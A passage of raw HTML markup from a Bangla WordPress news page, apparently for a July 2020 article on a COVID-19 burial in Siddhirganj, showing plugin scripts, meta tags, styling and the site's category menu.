!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"13798","page_title":"\u09b8\u09bf\u09a6\u09cd\u09a7\u09bf\u09b0\u0997\u099e\u09cd\u099c\u09c7 \u0995\u09b0\u09cb\u09a8\u09be\u09df \u09ae\u09c3\u09a4 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u09b0 \u09a6\u09be\u09ab\u09a8\u09c7 \u0996\u09cb\u09b0\u09b6\u09c7\u09a6","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=1.0.0' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/13798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=13798' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2020%2F07%2F15%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2020%2F07%2F15%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/"/><meta property="og:title" content="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ"/><meta property="og:description" content="সিদ্ধিরগঞ্জ  প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জের সিদ্ধিরগঞ্জের নাসিক ২ নম্বর ওয়ার্ডে আমির হোসেন (৪৫) নামে এক ব্যাক্তি করোনা পজিটিভ হয়ে ঢাকা মেডিক্যাল কলেজ হাসপাতালে মারা যান। বুধবার (১৫জুলাই) ফজরের নামাজের পর হঠাৎ একটি &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ" />
<meta property="og:url" content="https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/" />
<meta property="og:description" content="সিদ্ধিরগঞ্জ  প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জের সিদ্ধিরগঞ্জের নাসিক ২ নম্বর ওয়ার্ডে আমির হোসেন (৪৫) নামে এক ব্যাক্তি করোনা পজিটিভ হয়ে ঢাকা মেডিক্যাল কলেজ হাসপাতালে মারা যান। বুধবার (১৫জুলাই)…" />
<meta property="article:published_time" content="2020-07-15T10:53:29+00:00" />
<meta property="article:modified_time" content="2020-07-15T10:53:29+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg?w=640" />
<meta name="twitter:image:alt" content="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-13798 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
